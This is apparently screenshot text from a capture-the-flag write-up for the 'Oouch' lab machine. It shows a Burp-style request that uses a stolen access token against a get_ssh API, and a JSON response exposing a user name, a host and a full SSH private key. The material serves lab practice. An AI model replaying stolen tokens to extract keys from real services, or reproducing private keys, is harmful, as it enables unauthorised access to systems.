 authorization.oouch.htb:8000/api/get_ssh/?access_token=DZMcOVlYaBFgJ0j6AApUgzSb
burp
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档 移动设备上的书签
{"ssh_server": "consumer.oouch.htb", "ssh_user": "qtc", "ssh_key": "-----BEGIN OPENSSH PRIVATE
KEY-----\nb3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn\nNhAAAAAwEAAQAAAYEAqQvHuKA1i28D1ldvVbFB8PL7ARxBNy8Ve/hfW
/V7cmEHTDTJtmk7\nLJZzc1djIKKqYL8eB0ZbVpSmINLfJ2xnCbgRLyo5aEbj1Xw+fdr9/yK1Ie55KQjgnghNdg\nreZeDWnTfBrY8sd18rwBQpxLphpCR367M9Muw6K31tJhNlIwKtOWy5oDo/O88UnqIqaiJV
\nZFDpHJ/u0uQc8zqqdHR1HtVVbXiM3u5M/6tb3j98Rx7swrNECt2WyrmYorYLoTvGK4frIv\nbv8lvztG48WrsIEyvSEKNqNUfnRGFYUJZUMridN5iOyavU7iY0loMrn2xikuVrIeUcXRbl
\nzeFwTaxkkChXKgYdnWHs+15qrDmZTzQYgamx7+vD13cTuZqKmHkRFEPDfa/PXloKIqi2jA\ntZVbgiVqnS0F+4BxE2T38q//G513iR1EXuPzh4jQIBGDCciq5VNs3t0un+gd5Ae40esJKe
\nVcpPi1sKFO7cFyhQ8EME2DbgMxcAZCj0vypbOeWlAAAFiA7BX3cOwV93AAAAB3NzaC1yc2\nEAAAGBAKkLx7igNYtvA9ZXb1WxQfDy+wEcQTcvFXv4X1v1e3JhB0w0ybZpOyyWc3NXYyCi
\nqmC/HgdGW1aUpiDS3ydsZwm4ES8qOWhG49V8Pn3a/f8itSHueSkI4J4ITXYK3mXg1p03wa\n2PLHdfK8AUKcS6YaQkd+uzPTLsOit9bSYTZSMCrTlsuaA6PzvPFJ6iKmoiVWRQ6Ryf7tLk
\nHPM6qnR0dR7VVW14jN7uTP+rW94/fEce7MKzRArdlsq5mKK2C6E7xiuH6yL27/Jb87RuPF\nq7CBMr0hCjajVH50RhWFCWVDK4nTeYjsmr1O4mNJaDK59sYpLlayHlHF0W5c3hcE2sZJAo
\nVyoGHZ1h7Pteaqw5mU80GIGpse/rw9d3E7maiph5ERRDw32vz15aCiKotowLWVW4IIap0t\nBfuAcRNk9/Kv/xudd4kdRF7j84eI0CARgwnIquVTbN7dLp/oHeQHuNHrCSnlXKT4tbChTu
\n3BcoUPBDBNg24DMXAGQo9L8qWznlpQAAAAMBAAEAAAGBAJ5OLtmiBqKt8tz+AoAwQD1hfl\nfa2uPPzwHKZZrbd6B0Zv4hjSiqwUSPHEzOcEE2s/Fn6LoNVCnviOfCMkJcDN4YJteRZjNV
\n97SL5oW72BLesNu21HXuH1M/GTNLGFw1wyV1+oULSCv9zx3QhBD8LcYmdLsgnlYazJq/mc\nCHdzXjIs9dFzSKd38N/RRVbvz3bBpGfxdUWrXZ85Z/wPLPwIKAa8DZnKqEZU0kbyLhNwPv
\nXO80K6s1OipcxijR7HAwZW3haZ6k2NiXVIZC/m/WxSVO6x8zli7mUqpik1VZ3X9HWH9ltz\ntESlvBYHGgukRO/OFr7VOd/EpqAPrdH4xtm0wM02k+qVMlKId9uv0KtbUQHV2kvYIiCIYp
\n/Mga78V3INxpZJvdCdaazU5sujV7FEAksUYxbkYGaXeexhrF6SfyMpOc2cB/rDms7KYYFL\n/4Rau4TzmN5ey1qfApzYC981Yy4tfFUz8aUfKERomy9aYdcGurLJjvi0r84nK3ZpqiHQAA
\nAMBS+Fx1SFnQvV/c5dvvx4zk1Yi3k3HCEvfWq5NG5eMsj+WRrPcCyc7oAvb/TzVn/Eityt\ncEfjDKSNmvr2SzUa76Uvpr12MDMcepZ5xKblUkwTzAAannbbaxbSkyeRFh3k7w5y3N3M5j\nsz47
/4WTxuEwK0xoabNKbSk+plBU4y2b2moUQTXTHJcjrlwTMXTV2k5Qr6uCyvQENZGDRt\nXkgLd4XMed+UCmjpC92/Ubjc+g/qVhuFcHEs9LDTG9tAZtgAEAAADBANMRIDSfMKdc38il
\njKbnPU6MxqGII7gKKTrC3MmheAr7DG7FPaceGPHw3n8KEl0iP1wnyDjFnlrs7JR2OgUzs9\ndPU3FW6pLMOceN1tkWj+/8W15XW5J31AvD8dnb950rdt5lsyWse8+APAmBhpMzRftWh86w
\nEQL28qajGxNQ12KeqYG7CRpTDkgscTEEbAJEXAy1zhp+h0q51RbFLVkkl4mmjHzz0/6Qxl\ntV7VTC+G7uEeFT24oYr4swNZ+xahTGvwAAAMEAzQiSBu4dA6BMieRFl3MdqYuvK58lj0NM
\n2lVKmE7TTJTRYYhjA0vrE/kNlVwPIY6YQaUnAsD7MGrWpT14AbKiQfnU7JyNOl5B8E10Co\nG/0EInDfKoStwI9KV7/RG6U7mYAosyyeN+MHdObc23YrENAwpZMZdKFRnro5xWTSdQqoVN
\nzYClNLoH22l81l3minmQ2+Gy7gWMEgTx/wKkse36MHo7n4hwaTlUz5ujuTVzS+57Hupbwk\nIEkgsoEGTkznCbAAAADnBlbnRlc3RlckBrYWxpAQIDBA==\n-----END OPENSSH PRIVATE KEY-----"}